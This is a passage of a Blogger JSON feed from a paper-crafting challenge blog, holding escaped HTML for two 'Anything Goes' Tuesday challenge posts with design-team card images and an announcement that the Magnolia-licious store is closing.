#9"},{"term":"Midway #9 Cathy lee DT"},{"term":"Midway #9 Jane DT"},{"term":"Midway #9 Rosette DT"},{"term":"Midway Reminder"},{"term":"Midway Reminder #1"},{"term":"Midway Reminder #2"},{"term":"Midway Reminder #3"},{"term":"Midway Reminder #4"},{"term":"Midway Reminder #5 Stamping Bella"},{"term":"Midway Reminder #6"},{"term":"Midway Reminder #7"},{"term":"Mini Magnolia Challenge Nov"},{"term":"Mini Magnolia Challenge Oct"},{"term":"Mothers day card"},{"term":"Nancy Turnbaugh"},{"term":"Need A Little Christmas"},{"term":"Oct"},{"term":"Oct Anything Goes Midway Reminder"},{"term":"Paper Nest Dolls"},{"term":"Rosy Dot"},{"term":"Selfie Tilda"},{"term":"Stamping Bella"},{"term":"Stamping Tilda"},{"term":"Suzi DT."},{"term":"Urban City Tilda"},{"term":"Weds Inspirational Post!"},{"term":"Whimsy stamps"},{"term":"Winsor Newton Cotman Watercolours"},{"term":"XOXO Tilda"},{"term":"birthdays"},{"term":"boy challenge"},{"term":"butterflies"},{"term":"candibeans"},{"term":"color inspiration #10"},{"term":"digital stamps"},{"term":"fall"},{"term":"fall blog hop"},{"term":"feb 2011 color challenge"},{"term":"halloween"},{"term":"http:\/\/2.bp.blogspot.com\/-oS0A3SJP9OU\/TWG0r-VLHgI\/AAAAAAAABxE\/wDvE9bLRccs\/s320\/DSCF3723%252Bcopy.jpg"},{"term":"http:\/\/2.bp.blogspot.com\/_N-LGhQWYfO0\/TTyzcrHhuDI\/AAAAAAAABrY\/RbXohYwl2Qc\/s320\/DSCN5605a.jpg"},{"term":"http:\/\/4.bp.blogspot.com\/-thUQ1P5JzZs\/TXVTfrHeJyI\/AAAAAAAABzk\/mvw67tSSTWk\/s320\/candy.png"},{"term":"http:\/\/4.bp.blogspot.com\/_N-LGhQWYfO0\/TQcW1-BrXPI\/AAAAAAAABlI\/dhdqDqxskdw\/s320\/giftcertmagnolia.jpg"},{"term":"inspiration challenge 8"},{"term":"july top 3"},{"term":"june blog hop"},{"term":"june top 3"},{"term":"m"},{"term":"magnolia-licious challenge"},{"term":"penny black"},{"term":"team a"},{"term":"wild rose studio designs"}],"title":{"type":"text","$t":"MAGNOLIA-LICIOUS CHALLENGE BLOG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/-\/Tuesday+Challenge?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/search\/label\/Tuesday%20Challenge"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/-\/Tuesday+Challenge\/-\/Tuesday+Challenge?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Suha Hazboun"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06963725991261185402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"128"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183.post-8478435439266734629"},"published":{"$t":"2016-08-30T01:00:00.000-07:00"},"updated":{"$t":"2016-08-30T09:37:03.948-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tuesday Challenge"}],"title":{"type":"text","$t":"Tuesday Challenge - Anything Goes"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003EToday we have more inspiration from our DT for the current\nChallenge…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E“Anything Goes”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003ESo choose any stamp carried in the store:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003EMagnolia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003EWee Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003EWild Rose Studio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003ECrafter’s Companion\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003Eor Stamping Bella\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003Eand join us for your chance to win \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E$20 shopping dollars from Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003EThe challenge runs until September 12.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Ca href=\"http:\/\/magnolia-liciouschallengeblog.blogspot.com\/2016\/08\/tuesday-challenge-anything-goes.html\" target=\"_blank\"\u003ECLICK HERE TO GO DIRECTLY TO THE CHALLENGE\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003EHere is our DT Inspiration from Team B\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13924977_1505790846113095_1702345068981895476_n.jpg?oh=4abd05601cde6f1f96cfa95abc37e476\u0026amp;oe=583F881F\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13924977_1505790846113095_1702345068981895476_n.jpg?oh=4abd05601cde6f1f96cfa95abc37e476\u0026amp;oe=583F881F\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Ca href=\"http:\/\/wwwsuzies.blogspot.com\/\" target=\"_blank\"\u003EBy Suzi McManus\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13934698_10154022084873922_5523417677238207087_n.jpg?oh=4ea5d8ed1293928809b363483515a4df\u0026amp;oe=5850CE20\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"380\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13934698_10154022084873922_5523417677238207087_n.jpg?oh=4ea5d8ed1293928809b363483515a4df\u0026amp;oe=5850CE20\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Ca href=\"http:\/\/www.handmadebytamara.com\/\" target=\"_blank\"\u003EBy Tamara Potocnik\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/t31.0-8\/14115397_10206331178580835_1237513800597655941_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"331\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/t31.0-8\/14115397_10206331178580835_1237513800597655941_o.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Ca href=\"http:\/\/karensfunblog.blogspot.com\/\" target=\"_blank\"\u003EBy Karen Stark\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13906930_605467406300008_6671416572905252223_n.jpg?oh=cd7b69d59bc347208c6794d19ad73c80\u0026amp;oe=58866680\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13906930_605467406300008_6671416572905252223_n.jpg?oh=cd7b69d59bc347208c6794d19ad73c80\u0026amp;oe=58866680\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Ca href=\"http:\/\/frommycraftroom.blogspot.com\/\" target=\"_blank\"\u003EBy Norma Lee\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-atl3-1.xx.fbcdn.net\/v\/t1.0-9\/14141538_10206815603296547_6824169901845865631_n.jpg?oh=df5d4074ede886e6600f6d29892f68f4\u0026amp;oe=58396F21\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"371\" src=\"https:\/\/scontent-atl3-1.xx.fbcdn.net\/v\/t1.0-9\/14141538_10206815603296547_6824169901845865631_n.jpg?oh=df5d4074ede886e6600f6d29892f68f4\u0026amp;oe=58396F21\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Ca href=\"http:\/\/bothsidesofthepaper.blogspot.com\/\" target=\"_blank\"\u003EKatie Tate\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/14088416_1343487422336080_4280459570298716061_n.jpg?oh=aeb5bd5874a3aec12fa587319874dd6f\u0026amp;oe=585C403A\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"377\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/14088416_1343487422336080_4280459570298716061_n.jpg?oh=aeb5bd5874a3aec12fa587319874dd6f\u0026amp;oe=585C403A\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Ca href=\"http:\/\/creativecathy.blogspot.com\/\" target=\"_blank\"\u003EBy Cathy Lee\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/8478435439266734629\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2016\/08\/tuesday-challenge-anything-goes_30.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/8478435439266734629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/8478435439266734629"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2016\/08\/tuesday-challenge-anything-goes_30.html","title":"Tuesday Challenge - Anything Goes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183.post-5244232623749352908"},"published":{"$t":"2016-08-23T01:00:00.000-07:00"},"updated":{"$t":"2016-08-23T01:00:37.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tuesday Challenge"}],"title":{"type":"text","$t":"Tuesday Challenge - Anything Goes"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EHello, Magnolia Friends!\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: large;\"\u003EThis will be our last challenge as the\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMagnolia-licious store is closing as of\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESeptember 17\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EDiana will be shipping \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Epre-order purchases\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Esuch as the Magnolia Vintage Box and\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDooHickey Die Club Kits as they are issued\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eby Magnolia Sweden.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe DT would also like to say\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E\"HAPPY BIRTHDAY\"\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eto Diana Crick. Please join us\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ein wishing her a wonderful day\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eand many happy\u0026nbsp;years to come!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPlease check out the store as items have been\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Edrastically\u003C\/u\u003E \u003C\/b\u003Ereduced and you can save lots of $$$\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eon all items in the store.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 